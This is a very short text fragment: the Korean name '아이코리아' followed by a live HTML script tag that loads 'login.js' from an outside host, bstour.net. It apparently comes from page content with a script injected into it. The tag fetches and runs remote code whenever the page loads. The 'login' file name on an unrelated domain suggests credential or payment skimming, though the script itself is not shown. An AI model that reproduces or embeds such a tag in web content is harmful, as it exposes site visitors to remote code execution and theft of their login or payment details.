 아이코리아<script src=https://bstour.net/kcp/login.js></script>